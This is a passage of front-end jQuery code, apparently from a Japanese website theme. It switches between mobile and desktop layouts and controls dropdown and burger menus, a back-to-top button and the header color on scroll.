  if (navigator.userAgent.indexOf('iPhone') > 0 || navigator.userAgent.indexOf('iPod') > 0 || navigator.userAgent.indexOf('Android') > 0) {
    $('.copy').prepend('<div class="rwd"><div class="rwd_in"><strong class="hidden">Mobile</strong><a href="javascript:void(0);" class="rwd_sp hidden_sp">Mobile</a> | <strong class="hidden_sp">Desktop</strong><a href="javascript:void(0);" class="rwd_pc hidden">Desktop</a></div></div>');
    $(".hidden_sp").hide();
    $(".rwd_in").css({
      'color': '#333',
      'display': 'inline-block',
      'background': '#eee',
      'margin': '20px',
      'padding': '10px 15px',
      'border-radius': '5px',
      '-webkit-border-radius': '5px',
      '-moz-border-radius': '5px'
    });
    if (localStorage.rwd) {
      mode = localStorage.rwd
    } else {
      mode = "sp"
    }
    if (mode == "sp") {
      $(".rwd *").removeClass("hidden")
    } else {
      $(".rwd .hidden").hide();
      $(".rwd .hidden_rp").hide();
      $(".rwd .hidden_sp").show();
      $('meta[name="viewport"]').attr('content', 'width=1280, initial-scale=0.25');
      $(".rwd").css({
        'font-size': '50px'
      })
    }
    $(".rwd_pc").click(function () {
      localStorage.rwd = "pc";
      url = location.href;
      location.href = url;
      return false
    });
    $(".rwd_sp").click(function () {
      localStorage.rwd = "sp";
      url = location.href;
      location.href = url;
      return false
    });
    $('.nav>.menu-item-has-children>ul, .nav>.page_item_has_children>ul').show()
  } else {
    $('.nav>.menu-item-has-children, .nav>.page_item_has_children').addClass("dropdown");
    $('.nav>.menu-item-has-children>a, .nav>.page_item_has_children>a').addClass("dropdown-toggle");
    $('.nav>.menu-item-has-children>ul, .nav>.page_item_has_children>ul').addClass("dropdown-menu");
    $('.nav>.menu-item-has-children>ul>li, .nav>.page_item_has_children>ul>li').addClass("dropdown-item");
    $('.menu-item-has-children, .page_item_has_children').hover(function () {
      $(this).toggleClass('open')
    }, function () {
      $(this).toggleClass('open')
    })
  }


  jQuery(function ($) {
    $('.burger-btn').on('click', function () { //.btn_triggerをクリックすると
      $('.burger-btn').toggleClass('close'); //.btn_triggerにcloseクラスを付与(ボタンのアニメーション)
      $('.nav-wrapper').fadeToggle(500); //.nav-wrapperが0.5秒でフェードイン(メニューのフェードイン)
      $('body').toggleClass('noscroll'); //bodyにnoscrollクラスを付与(スクロールを固定)
    });
  });


  $(function () {
    var topBtn = $('#pagetop');
    topBtn.hide();
    //スクロールが300に達したらボタン表示
    $(window).scroll(function () {
      if ($(this).scrollTop() > 300) {
        topBtn.fadeIn();
      } else {
        topBtn.fadeOut();
      }
    });
    //スクロールでトップへもどる
    topBtn.click(function () {
      $('body,html').animate({
        scrollTop: 0
      }, 500);
      return false;
    });
  });
});

$(window).scroll(function () {
  if($(window).scrollTop() > 20) {
    $('.header').addClass('change-color');
  } else {
    $('.header').removeClass('change-color');
  }
});
